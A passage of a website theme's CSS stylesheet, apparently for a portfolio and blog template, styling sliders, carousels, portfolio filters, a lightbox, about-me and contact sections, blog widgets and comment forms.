	text-align: center;
}

.service-height{
	overflow-y: auto;
}

.service-height > div{
	height: 0;
	padding-top: 0 !important;
	padding-bottom: 56.25%;
	background-size: auto 100%;
	background-position: center center !important;
}

/*------------------------------------------------------------------
[7. royal slider style]
*/
.royal-slider-container{
	height: 100vh;
	position: relative;
}

.royal-slider{
	height: 100%;
	position: relative;
	/*overflow: hidden;*/
}

.royal-slider .animation-block{
	position: absolute; 
	top:0; 
	left: 0; 
	right: 0; 
	bottom: 0;
}

.royal-slider-slide .overlay, .royal-slider .animation-block{
	z-index: 52;
}

.royal-slider-container.bordered .animation-block{
	margin: 30px;
	border: 1px solid;
}

/*text in left top position*/
.royal-slider .animation-block.left-top .rsABlock{
	text-align: left;
	position: absolute;
	top: 50px;
	left: 70px;
	right: 70px;
	bottom: auto;
}

/*text in middle top position*/
.royal-slider .animation-block.middle-top .rsABlock{
	text-align: center;
	position: absolute;
	top: 50px;
	left: 70px;
	right: 70px;
	bottom: auto;
}

/*text in right top position*/
.royal-slider .animation-block.right-top .rsABlock{
	text-align: right;
	position: absolute;
	top: 50px;
	left: 70px;
	right: 70px;
	bottom: auto;
}

/*text in left middle position*/
.royal-slider .animation-block.left-middle .rsABlock{
	position: static;
}

.royal-slider .animation-block.left-middle{
	text-align: left;
	margin-left: 7%;
}

/*text in right middle position*/
.royal-slider .animation-block.right-middle .rsABlock{
	position: static;
}

.royal-slider .animation-block.right-middle{
	text-align: right;
	margin-right: 7%;
}

/*text in middle middle position*/
.royal-slider .animation-block.middle-middle .rsABlock{
	position: static;
}

.royal-slider .animation-block.middle-middle{
	text-align: center;
}

/*text in left bottom position*/
.royal-slider .animation-block.left-bottom .rsABlock{
	text-align: left;
	position: absolute;
	top: auto;
	left: 70px;
	right: 70px;
	bottom: 70px;
}

/*text in middle bottom position*/
.royal-slider .animation-block.middle-bottom .rsABlock{
	text-align: center;
	position: absolute;
	top: auto;
	left: 70px;
	right: 70px;
	bottom: 70px;
}

/*text in right bottom position*/
.royal-slider .animation-block.right-bottom .rsABlock{
	text-align: right;
	position: absolute;
	top: auto;
	left: 70px;
	right: 70px;
	bottom: 70px;
}

/*text color in home 2 slider*/
/*should be used in branding for customization*/
.royal-slider h1, 
.royal-slider h2,
.royal-slider h3,
.royal-slider h4,
.royal-slider h5,
.royal-slider h6,
.royal-slider p,
.royal-slider a,
.royal-slider span{
	color: #000;
}

.transparent-header-footer .royal-slider .animation-block {
    top: 120px;
}

.rsVideoFrameHolder.rsVideoActive {
    height: 100vh !important;
}

.rsThumbsHor {
    width: 100%;
    height: 72px;
}

.rsThumbs {
    /*top: -102px;*/
    top: 15px;
    z-index: 2;
}

.rsThumbsContainer {
    position: relative;
    height: 100%;
}

.rsNavItem {
    height: 72px;
}

.rsNavItem img {
	max-height: 100%;
}

.rsThumb {
	width: 72px;
	height: 40px;
}

.vertical-slider .rsOverflow {
    cursor: s-resize !important;
}

/*------------------------------------------------------------------
[8. vertical projects style]
*/
.vertical-projects .vertical-project{
	overflow: hidden;
    text-align: center;
    float: left;
    position: relative;
    height: 100%;
    background-size: cover;
    background-position: center;
    -webkit-transition: width 0.4s;
	-moz-transition: width 0.4s;
	-o-transition: width 0.4s;
	transition: width 0.4s;
}

.vertical-projects .vertical-project img{
	height: 100%;
	max-height: 100%;
	position: relative;
	max-width: none;
	opacity: 0;
}

.vertical-project .overlay-container{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	overflow: hidden;
}

.vertical-project .overlay-container .overlay{
	background-color: rgba(0, 0, 0, 0.75);
}

.vertical-project .overlay-container:hover .overlay{
	background-color: rgba(0, 0, 0, 0.5);
}

.vertical-project .text h2{
	font-size: 60px;
	font-weight: 100;
	margin: 0;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.vertical-project .text h1{
	font-size: 24px;
	font-weight: bold;
	margin: 0;
	margin-top: 10px;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.vertical-project .overlay .overlay-text-container{
	position: absolute;
}

.vertical-project .overlay-container:hover .overlay-text-container:before{
	display: none !important;
}

/*------------------------------------------------------------------
[9. horizontal mosaic]
*/
.horizontal-mosaic-container{
	overflow: scroll;
}

.horizontal-mosaic .item{
	overflow: hidden;
}

.horizontal-mosaic img{
	max-width: 100%;
}

.vertical-center-flexbox{
    /*min-height: 100vh;*/
    height: auto;
    display: -webkit-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
}

.horizontal-mosaic .overlay{
	background-color: rgba(0,0,0,0.8)
}

/*------------------------------------------------------------------
[10. owl carousel]
*/
.owl-container{
	position: relative;
}

.owl-container .owl-carousel .owl-item img{
	width: auto;
	max-width: 100%;
}

/*modal-carousel*/
.modal-carousel .owl-container, 
.modal-carousel .owl-carousel, 
.modal-carousel .owl-carousel .owl-stage-outer, 
.modal-carousel .owl-carousel .owl-stage, 
.modal-carousel .owl-carousel .owl-item{
	height: 100%;
}

.modal-carousel .owl-container .owl-carousel .owl-item img{
	width: auto;
	max-height: 100%;
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

/*slider navigation general style*/
.owl-container nav, .royal-slider-container nav{
	z-index: 10;
}

.owl-container nav div, .royal-slider-container nav div{
	width: 40px;
	height: 40px;
	display: inline-block;
	z-index: 10;
	text-align: center;
	cursor: pointer;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

/*vertical slider navigation orientation*/
.royal-slider-container.vertical-slider nav div{
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	transform:rotate(90deg);
}

/*slider navigation positions*/
/*1. side navigation*/
.owl-container nav.side div, .royal-slider-container nav.side div{
	position: absolute;
	top: 50%;
	margin-top: -20px;
}

.owl-container nav.side div.prev{
	left: 0px;
}

.owl-container nav.side div.next{
	right: 0px;
}

.royal-slider-container nav.side div.prev{
	left: 30px;
}

.royal-slider-container nav.side div.next{
	right: 30px;
}

/*vertical slider side navigation*/
.royal-slider-container.vertical-slider nav.side div.prev{
	left: auto;
	top: 30px;
    right: 50%;
    margin-right: -15px;
    margin-top: 0;
}

.royal-slider-container.vertical-slider nav.side div.next{
    bottom: 30px;
    top: auto;
    right: 50%;
    margin-right: -15px;
}

/*2. bottom-left*/
.owl-container nav.bottom-left, .royal-slider-container nav.bottom-left{
    position: absolute;
    bottom: 30px;
    left: 30px;
}

/*3. bottom-middle*/
.owl-container nav.bottom-middle, .royal-slider-container nav.bottom-middle{
	text-align: center;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 30px;
}

/*outside of slider*/
.owl-container nav.bottom-middle.outside, .royal-slider-container nav.bottom-middle.outside{
	text-align: center;
	margin: 50px 0 15px 0;
	position: relative;
}

.variable-sized-gallery .owl-container nav.bottom-middle.outside{
	margin: 50px 0 50px 0;
	bottom: auto;
}

/*4. bottom-right*/
.owl-container nav.bottom-right, .royal-slider-container nav.bottom-right{
    position: absolute;
    bottom: 30px;
    right: 30px;
}

/*slider navigation style*/
/*1. bordered angle navigation*/
.owl-container nav.style-1 div, .royal-slider-container nav.style-1 div{
	color: #fff;
	border: 2px solid;
	font-size: 18px;
}

.owl-container nav.style-1 div:hover, .royal-slider-container nav.style-1 div:hover{
	background: #fff;
	color: #000;
}

.owl-container nav.style-1 div.prev > i:before, .royal-slider-container nav.style-1 div.prev > i:before{
    content: "\f104";
    padding-right: 2px;
}

.owl-container nav.style-1 div.next > i:before, .royal-slider-container nav.style-1 div.next > i:before{
    content: "\f105";
    padding-left: 2px;
}

/*2. chevron navigation*/
.owl-container nav.style-2 div, .royal-slider-container nav.style-2 div{
	color: #fff;
	opacity: 0.5;
}

.owl-container nav.style-2 div:hover, .royal-slider-container nav.style-2 div:hover{
	opacity: 1;
}

.owl-container nav.style-2 div.prev > i, .royal-slider-container nav.style-2 div.prev > i{
    font-size: 3em;
}

.owl-container nav.style-2 div.next > i, .royal-slider-container nav.style-2 div.next > i{
    font-size: 3em;
}

.owl-container nav.style-2 div.prev > i:before, .royal-slider-container nav.style-2 div.prev > i:before{
    content: "\f053";
}

.owl-container nav.style-2 div.next > i:before, .royal-slider-container nav.style-2 div.next > i:before{
    content: "\f054";
}

/*3. circled arrow navigation*/
.owl-container nav.style-3 div, .royal-slider-container nav.style-3 div{
	color: #fff;
	opacity: 0.5;
}

.owl-container nav.style-3 div:hover, .royal-slider-container nav.style-3 div:hover{
	opacity: 1;
}

.owl-container nav.style-3 div.prev > i, .royal-slider-container nav.style-3 div.prev > i{
    font-size: 3em;
}

.owl-container nav.style-3 div.next > i, .royal-slider-container nav.style-3 div.next > i{
    font-size: 3em;
}

.owl-container nav.style-3 div.prev > i:before, .royal-slider-container nav.style-3 div.prev > i:before{
	content: "\f190";
}

.owl-container nav.style-3 div.next > i:before, .royal-slider-container nav.style-3 div.next > i:before{
	content: "\f18e";
}

/*------------------------------------------------------------------
[11. portfolio filter]
*/
.portfolio-filter-v1{
	background: #151515;
	color: #FFF;
}

.portfolio-filter-v1 ul{
	 margin: 0;
	 padding: 0 30px;
}

.portfolio-filter-v1 ul li{
	padding: 0 25px;
	line-height: 120px;
	position: relative;
	display: inline;
}

.portfolio-filter-v1 ul li:first-child{
	padding-left: 0;
}

.portfolio-filter-v1 ul li:last-child{
	padding-right: 0;
}

.portfolio-filter-v1 ul li a{
	text-transform: uppercase;
	font-size: 9px;
	display: inline-block;
	line-height: normal;
	padding: 8px;
}

.portfolio-filter-v1 ul li a:after{
    content: "";
    width: 2px;
    height: 2px;
    background: #fff;
    position: absolute;
    top: 50%;
    right: 0;
}

.portfolio-filter-v1 ul li:last-child a:after{
	display: none;
}

.portfolio-filter-v2{
	width: 20%;
	float: left;
	min-height: 1px;
	margin-top: 30px;
}

.portfolio-filter-v2 ~ .row{
	width: 80%;
	float: left;
	min-height: 1px;
}

.portfolio-filter-v2 ~ .row.load-more-container{
	float: right;
	margin-right: 15px;
	margin-left: 0;
    margin-top: -15px;
}

.portfolio-filter-v2 li{
	display: block;
	padding: 15px 30px;
	color: #999;
}

.portfolio-filter-v2 li:first-child{
	padding-top: 0;
}

.portfolio-filter-v2 ul li a{
	font-size: 12px;
	text-transform: uppercase;
	display: inline-block;
	line-height: normal;
	padding: 8px;
}

.portfolio-filter-v2 ul li span{
	font-size: 12px;
	padding-right: 17px;
}

.portfolio-filter-v2 ul li.active{
	color: #151515;
}

.portfolio-filter-v2 ul li.active span{
	font-weight: bold;
}

.portfolio-filter-v2.right{
	float: right;
	text-align: right;
}

.portfolio-filter-v2.right ~ .row{
	float: right;
}

.portfolio-filter-v2.right ~ .row.load-more-container{
	float: left;
	margin-left: 15px;
}

.portfolio-filter-v2.right ul li span{
	float: right;
    padding-top: 8px;
    padding-bottom: 8px;
    padding-right: 0;
    padding-left: 17px;
    line-height: 12px;
}

/*------------------------------------------------------------------
[12. portfolio single]
*/
.single-portfolio-container{
	margin-top: 80px;
	margin-bottom: 100px;
    color: #979797;
}

.single-portfolio-container .portfolio-images{
	margin-top: -15px;
	margin-bottom: -15px;
}

.portfolio-images .portfolio-image{
	margin-top: 15px;
	margin-bottom: 15px;
}

.portfolio-images .portfolio-image img{
	display: block;
	max-width: 100%;
	height: auto;
}

.portfolio-images .portfolio-image.no-crop{
	text-align: center;
}

.portfolio-images .portfolio-image.no-crop img{
	max-height: 100%;
}

.portfolio-images .portfolio-image img.shadowed{
	border: 1px solid rgb(255, 255, 255);
	box-shadow: 0.5px 0.866px 15px 0px rgba(0, 0, 0, 0.4);
}

.single-portfolio-container .collective-title{
    color: #151515;
}

/*projects navigation*/
.projects-nav{
	padding: 0 40px;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	overflow: hidden;
}

.projects-nav h4{
	margin: 0;
	font-size: 12px;
}

.projects-nav > div{
	float: left;
}

.projects-nav > div span, .projects-nav > div i{
	color: #979797;
}

.projects-nav > div span{
	font-size: 12px;
}

.projects-nav > div > a{
	padding: 40px 0;
	display: block;
}

.projects-nav .prev-project, .projects-nav .next-project{
	width: 47%;
}

.projects-nav .prev-project{
	border-right: 1px solid #eee;
}

.projects-nav .next-project{
	border-left: 1px solid #eee;
}

.projects-nav .all-projects{
	width: 6%;
	text-align: center;
	font-size: 20px;
}
/*projects navigation*/

.share-text{
	color: #151515;
	text-transform: uppercase;
	font-weight: bold;
	display: inline-block;
	vertical-align: middle;
}

.single-shares .share-text{
	color: inherit;
}

.post-shares{
	list-style: none;
	margin-left: -7px;
	padding: 0;
	line-height: 24px;
}

.single-shares .post-shares {
    margin-left: 0;
    margin-right: -7px;
}

.post-shares li{
	display: inline-block;
	padding-right: 7px;
	padding-left: 7px;
}

.post-shares li span{
	font-size: 11px;
    vertical-align: middle;
    text-transform: capitalize;
    position: relative;
    display: inline-block;
}

.post-shares li span:after{
	content: "";
	width: 0;
    height: 1px;
    position: absolute;
    background-color: #dddddd;
    left: 0;
    display: inline-block;
    bottom: 0;
    -webkit-transition: width 0.4s;
	-moz-transition: width 0.4s;
	-o-transition: width 0.4s;
	transition: width 0.4s;
}

.post-shares li a:hover span:after{
    width: 100%;
}

.post-shares li i{
	font-size: 15px;
    vertical-align: middle;
    padding-right: 10px;
}

.single-shares .post-shares li i {
    padding-right: 0;
    padding-left: 5px;
    width: 20px;
    text-align: center;
}

.post-shares li i.fa-facebook{
	color: #3B5998;
}

.post-shares li i.fa-twitter{
	color: #3B88C3;
}

.post-shares li i.fa-google-plus{
	color: #DA2713;
}

.post-shares li i.fa-linkedin{
	color: #0274B3;
}

.post-shares li i.fa-pinterest{
	color: #CC2127;
}

/*------------------------------------------------------------------
[12.1 stoned themes lightbox]
*/
#sth-lightbox{
	padding: 0 !important;
}

#sth-lightbox .modal-dialog{
    width: 100%;
    margin: 0;
    height: 100%;
}

#sth-lightbox .modal-body{
    height: 100%;
    padding: 0;
}

#sth-lightbox .modal-carousel-header{
	display: table;
    width: 100%;
    table-layout: fixed;
    height: 115px;
}

#sth-lightbox .slider-number{
	display: table-cell;
	width: 10%;
	vertical-align: middle;
}
.single-project_post .modal-backdrop{
    display: none;
}

#sth-lightbox .modal-content{
	height: 100%;
	border-radius: 0;
}

#sth-lightbox .slide-positions{
	width: 30px;
	height: 30px;
	display: inline-block;
	position: relative;
}

#sth-lightbox span.current-slide {
    position: absolute;
    top: 0;
    left: 0;
    line-height: 12px;
    font-size: 12px;
    color: #979797;
}

#sth-lightbox span.all-slides {
    position: absolute;
    bottom: 0;
    right: 0;
    line-height: 12px;
    font-size: 12px;
}

#sth-lightbox .slide-positions:after {
    content: "";
    width: 42px;
    display: block;
    border-bottom: 1px solid;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transform-origin: right;
    -ms-transform-origin: right;
    -o-transform-origin: right;
    transform-origin: right;
    position: absolute;
    right: 0;
    top: 0;
}

#sth-lightbox .slide-title{
	display: table-cell;
	width: 80%;
	vertical-align: middle;
}

#sth-lightbox .slide-title p{
	color: #979797;
}

#sth-lightbox .close-modal{
	display: table-cell;
	width: 10%;
	vertical-align: middle;
}

#sth-lightbox .close-lightbox{
	position: relative;
	display: inline-block;
	width: 30px;
	height: 30px;
	cursor: pointer;
}

#sth-lightbox .close-lightbox:before {
    content: "";
    width: 42px;
    border-bottom: 1px solid;
    display: block;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transform-origin: right;
    -ms-transform-origin: right;
    -o-transform-origin: right;
    transform-origin: right;
    position: absolute;
    right: 0;
    top: 0;
}

#sth-lightbox .close-lightbox:after {
    content: "";
    width: 42px;
    border-bottom: 1px solid;
    display: block;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left;
    -ms-transform-origin: left;
    -o-transform-origin: left;
    transform-origin: left;
    position: absolute;
    left: 0;
    top: 0;
}

#sth-lightbox .modal-carousel{
	height: calc(100% - 230px);
}

#sth-lightbox .owl-container .owl-carousel{
	width: 100%;
	height: 100%;
	opacity: 1;
	display: block;
}

#sth-lightbox .owl-carousel img{
	max-width: calc(100% - 100px);
	max-height: 100%;
	margin: 0 auto;
}

#sth-lightbox .modal-carousel .vertical-center2-content:before{
	content: "";
	width: 5px;
	height: 5px;
	position: absolute;
	top: 50%;
	margin-top: -7.5px;
	left: 50%;
	margin-left: -7.5px;
	border-radius: 50%;
	border: 2px solid #151515;
	-webkit-animation: lazy-load-animation 1s ease-out infinite;
	animation: lazy-load-animation 1s ease-out infinite;
	-ms-animation: lazy-load-animation 1s ease-out infinite; 
	-moz-animation: lazy-load-animation 1s ease-out infinite; 
	-o-animation: lazy-load-animation 1s ease-out infinite; 
}

#sth-lightbox.modal.fade {
	-webkit-transition: all 0.4s ease-out;
	-o-transition: all 0.4s ease-out;
	transition: all 0.4s ease-out;
	-webkit-transform: scale(0.8);
	-ms-transform: scale(0.8);
	-o-transform: scale(0.8);
	transform: scale(0.8);
}

#sth-lightbox.modal.fade.in{
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}
#sth-lightbox.modal.fade.out{
	-webkit-transform: scale(1.5);
	-ms-transform: scale(1.5);
	-o-transform: scale(1.5);
	transform: scale(1.5);
	opacity: 0;
}

#sth-lightbox.modal.fade .modal-dialog {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}

/*------------------------------------------------------------------
[13. about me]
*/
.about-me-slider .royal-slider .animation-block, .about-me-slider .royal-slider .about-me-content{
	height: 100%;
}

.about-me-slider .royal-slider .rsABlock{
	top: 10%;
	bottom: 10%;
	height: 80%;
    overflow-y: auto;
}

.about-me-slider .royal-slider .left .about-me-content .rsABlock{
	left: 150px;
	right: 0;
	bottom: 50px;
}

.about-me-slider .royal-slider .right .about-me-content .rsABlock{
	left: 0;
	right: 150px;
}

.about-me-content h1{
	font-size: 32px;
}

.about-me-content h2{
	font-size: 24px;
	font-weight: 200;
    margin-top: 0;
}

.about-me-content p, .about-me-content ul{
	margin-bottom: 30px;
	line-height: 21px;
}

.about-me-content p{
	margin-bottom: 0;
}

.about-me-content, .about-me-content p, .about-me-content a, .about-me-content span, .about-me-content ul,
.about-me-content h1, .about-me-content h2, .about-me-content h3, .about-me-content h4, .about-me-content h5, .about-me-content h6{
	color: #ffffff;
}

.about-me-content .row {
    margin-bottom: 15px;
    line-height: 21px;
    margin-left: 0;
    margin-right: 0;
}

.author-name-title{
	margin-bottom: 30px;
}

.about-member{
	margin-bottom: 30px;
}

.about-member img{
	max-width: 100%;
}

.about-member .about-member-info{
	height: 100px;
    position: absolute;
    left: 30px;
    right: 30px;
    bottom: 30px;
    overflow: hidden;
    background: rgba(0, 0, 0, 0.8);
    padding: 30px;
    -webkit-transition: height 0.4s;
	-moz-transition: height 0.4s;
	-o-transition: height 0.4s;
	transition: height 0.4s;
}

 .about-member .overlay-container:hover .about-member-info{
	height: calc(100% - 60px);
}

.about-member-info h1, .about-member-info h2, .about-member-info h3, .about-member .about-member-info h4, .about-member .about-member-info h5, .about-member-info h6{
	color: #fff;
}

.about-member-info p{
	color: #999999;
}

.circle-shares li a{
	width: 35px;
	height: 40px;
	display: inline-block;
	text-align: center;
	color: #999999;
	border-radius: 50%;
	border: 2px solid #fff;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.square-shares .circle-shares li a{
	border-radius: 0;
}

.circle-shares li a:hover{
	color: #fff;
}

.about-member-small{
	position: relative;
	overflow: hidden;
}

.about-member-small img{
	max-width: 100%;
}

.about-member-small .about-member-info{
	padding: 30px;
	background-color: #eee;
	-webkit-transition: background-color 0.4s;
	-moz-transition: background-color 0.4s;
	-o-transition: background-color 0.4s;
	transition: background-color 0.4s;
}

.about-member-small:hover .about-member-info{
	background-color: #000;
}

.about-member-small .about-member-info h5, .about-member-small .about-member-info p{
	-webkit-transition: color 0.4s;
	-moz-transition: color 0.4s;
	-o-transition: color 0.4s;
	transition: color 0.4s;
}

.about-member-small:hover .about-member-info h5, .about-member-small:hover .about-member-info p{
	color: #fff;
}

/*------------------------------------------------------------------
[14. contact]
*/
.map-contact-container.fit-to-screen{
	min-height: 600px;
}
.map-canvas{
	width: 100%;
	height: 100%;
}

.map-canvas img{
	max-width: initial;
}

.map-contact-info{
	width: 50%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	padding: 100px;
}

.map-contact-info > div{
	width: 100%;
	height: 100%;
	overflow-y: scroll;
}

.map-contact-info p{
	margin: 0;
	line-height: 21px;
}

.map-contact-info.map-overlay-gradient{
	background: -webkit-linear-gradient(left, rgb(221,221,221) 30%, rgba(221,221,221,0) 100%);
	background: -o-linear-gradient(right, rgb(221,221,221) 30%, rgba(221,221,221,0) 100%);
	background: -moz-linear-gradient(right, rgb(221,221,221) 30%, rgba(221,221,221,0) 100%);
	background: linear-gradient(to right, rgb(221,221,221) 30%, rgba(221,221,221,0) 100%);
}

.map-contact-info.map-overlay-solid{
	background-color: #fff;
}

.contact-form-controls{
	overflow: hidden;
}

.contact-form-controls .control{
	position: relative;
	color: #999999;
}

.contact-form-controls .control label{
	position: absolute;
	line-height: 50px;
	font-weight: normal;
	z-index: 1;
	font-weight: 200;
}

.contact-form-controls .control input[type="text"]{
	width: 100%;
	border: 0;
	border-top: 1px solid #ddd;
	height: 50px;
	line-height: 50px;
	text-align: right;
	outline: 0;
	font-weight: 400;
}

.contact-form-controls .control input[type="email"]{
	width: 100%;
	border: 0;
	border-top: 1px solid #ddd;
	height: 50px;
	line-height: 50px;
	text-align: right;
	outline: 0;
	font-weight: 400;
}

.contact-form-controls .control.left label{
    right: 0;
    top: 0;
}

.contact-form-controls .control.left input[type="text"]{
	text-align: left;
}

.contact-form-controls .control textarea{
	width: 100%;
	border: 0;
	border-top: 1px solid #ddd;
	outline: 0;
	padding: 30px 0;
	font-weight: 400;
}

.control:last-of-type input[type="text"], .control:last-of-type textarea{
	border-bottom: 1px solid #ddd;
}

.contact-form-controls input[type="submit"] {
    padding: 10px 20px;
    margin-top: 30px;
    background: rgba(0,0,0,0);
    border: 2px solid;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
}

/*------------------------------------------------------------------
[15. variable sized gallery]
*/
.variable-sized-gallery img {
    border: 10px solid #fff;
    box-shadow: 4px 4px 0 2px #e0e0e0;
    max-width: 100%;
}

.variable-sized-gallery .landscape-image{
	width: 200px;
	height: 400px;
}

.variable-sized-gallery .portrait-image{
	width: 400px;
	height: 400px;
}

/*------------------------------------------------------------------
[16. blog]
*/
.blog > header, .archive > header {
    margin-bottom: 30px;
}

.blog-main-slider{
	margin-bottom: 30px;
}

.blog-main-slider .overlay{
    background: rgba(0,0,0,0.75);
}

.blog-main-slider .blog-text{
	position: absolute;
	left: 30px;
	bottom: 30px;
	color: #fff;
}

.blog-main-slider .blog-text h4 a:hover{
	text-decoration: underline;
}

.blog-item{
	margin-bottom: 30px;
}

.blog-item .overlay{
	background: rgba(0,0,0,0.75);
	opacity: 1;
}

.blog-item img{
	max-width: 100%;
}

.blog-item .overlay-container:hover .overlay{
	left: 10px;
	right: 10px;
	top: 10px;
	bottom: 10px;
	background: #fff;
}

.blog-item .overlay-container:hover .overlay .text{
	color: #fff;
}

.blog-item .overlay-container .overlay .text h4{
	font-size: 14px;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

.blog-item .overlay-container .overlay .text h6{
	font-size: 12px;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

.blog-item .overlay-container:hover .overlay .text h4{
	color: #151515;
}

.blog-item .overlay-container:hover .overlay .text h6{
	color: #979797;
}

.load-more-container a{
    color: #999999;
    display: inline-block;
    margin-bottom: 30px;
    text-transform: uppercase;
    border: 2px solid;
    padding: 9px 11px;
    font-weight: 400;
}

.widget{
	margin-bottom: 60px;
}

.widget-about-me .about-me-container{
	overflow: hidden;
}

.widget-about-me .about-me-img{
	width: 50%;
	overflow: hidden;
	border-radius: 50%;
	margin: 0 auto;
}

.widget-about-me .about-me-meta{
	text-align: center;	
}

.widget-about-me .about-me-meta .about-me-name{
	font-size: 12px;
	margin-top: 10px;
	margin-bottom: 5px;
}

.widget-about-me .about-me-meta .about-me-position{
	font-size: 12px;
	color: #979797;
	margin-top: 5px;
	margin-bottom: 10px;
}

.widget select {
	max-width: 100%;
}

@media(min-width: 992px){
	.widget-about-me .about-me-img{
		width: 25%;
		overflow: hidden;
		border-radius: 50%;
		margin: 0;
		float: left;
	}

	.widget-about-me .about-me-meta{
		width: 75%;
		float: left;
		text-align: left;
		padding-left: 15px;
	}
}

.widget-instagram .instagram-images{
	font-size: 0;
	padding: 0;
	margin: 0;
}

.widget-instagram .instagram-images li{
	display: inline-block;
	padding: 1px;
}

.widget ul {
    padding-left: 15px;
    margin: 0;
}

.widget.widget-twitter ul{
	padding: 0;
}

.widget .search-form{
	position: relative;
}

.widget .search-form:after{
	content: "\f002";
	font-family: "FontAwesome";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	line-height: 40px;
	width: 40px;
	text-align: center;
}

.widget .search-form > label{
	display: block;
	width: 100%;
}

.widget .search-form > label [type="search"]{
	width: 100%;
	border: 2px solid #eeeeee;
	outline: 0;
	height: 40px;
	padding: 0 15px;
}

.widget .search-form > input.search-submit {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 40px;
    background: none;
    border: 0;
    outline: 0;
    text-indent: -9999px;
    z-index: 2;
}

.blog-masonry-item{
	margin-bottom: 40px;
}

.post-featured-image{
	text-align: center;
}

.post-details {
    margin: 30px 0 20px 0;
}

.blog-item-content {
    padding-right: 40px;
    border-right: 1px solid #eeeeee;
}

.blog-item-content p{
    color: #979797;
}

.blog-masonry-item .overlay{
	background: rgba(21, 21, 21, 0.75);
}

.blog-masonry-item:hover .overlay{
	opacity: 1;
}

.blog-masonry-item:hover h4 a{
	text-decoration: underline;
}

body.single-post{
	position: relative;
}

.single-blog-post-title{
	margin-top: 60px;
	margin-bottom: 60px;
}

.single-blog-post-title h3{
	line-height: 1;
}

.single-blog-details{
	color: #979797;
	padding-right: 30px;
}

.single-blog-details ~ .col-md-8{
	padding-left: 30px;
}

.single-blog-content{
	color: #999999;
	margin-bottom: 60px;
}

.single-blog-content li{
	padding-bottom: 10px;
}

.single-blog-content p{
	margin-bottom: 15px;
}

#left-side > .container > .col-md-4{
	padding-right: 30px;
}

#left-side > .container > .col-md-8{
	padding-left: 30px;
}

#right-side > .container > .col-md-4{
	padding-left: 30px;
}

#right-side > .container > .col-md-8{
	padding-right: 30px;
}

/*comment-form*/
.comment-form{
	margin-bottom: 60px;
	clear: both;
}

.comment-form-controls{
	overflow: hidden;
}

.comment-form-controls .control{
	position: relative;
	color: #999999;
}

.comment-form-controls .control label{
	position: absolute;
	line-height: 50px;
	font-weight: normal;
}

.comment-form-controls .control input[type="text"]{
	width: 100%;
	border: 0;
	border-top: 1px solid #ddd;
	height: 50px;
	line-height: 50px;
	text-align: right;
	outline: 0;
}

.comment-form-controls .control.left label{
    right: 0;
    top: 0;
}

.comment-form-controls .control.left input[type="text"]{
	text-align: left;
}

.comment-form-controls .control textarea{
	width: 100%;
	border: 0;
	border-top: 1px solid #ddd;
	min-height: 180px;
	outline: 0;
	padding: 30px 0;
}

.comment-form-controls input[type="submit"] {
    padding: 10px 20px;
    margin-top: 30px;
    background: rgba(0,0,0,0);
    border: 2px solid;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
}
/*comment-form*/

/*comments style*/
.comments ul.children li{
	padding-left: 75px;
	position: relative;
}

.current-comments{
	overflow: hidden;
}

.current-comments ul{
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.current-comments li{
	padding: 40px 0 0 0;
	overflow: hidden;
	clear: both;
	margin-right: -40px;
	padding-bottom: 40px;
	position: relative;
	border-bottom: 2px solid #eaeaea;
}

.current-comments > ul > li:first-child{
	padding-top: 0;
}

.comments ul.children li:before{
	content: "";
	position: absolute;
	left: 35px;
	top: 0;
	width: 40px;
	height: 80px;
	border-left: 2px solid #eaeaea;
	border-bottom: 2px solid #eaeaea;
}

.current-comments > ul{
	padding-bottom: 40px;
	padding-right: 40px;
}

.comment-text ul { 
   list-style-type: disc; 
   list-style-position: inside; 
}

.comment-text ol { 
   list-style-type: decimal; 
   list-style-position: inside; 
}

.comment-text ul ul, .comment-text ol ul { 
   list-style-type: circle; 
   list-style-position: inside; 
   margin-left: 15px; 
}

.comment-text ol ol, .comment-text ul ol { 
   list-style-type: lower-latin; 
   list-style-position: inside; 
   margin-left: 15px; 
}

.comment-text li{
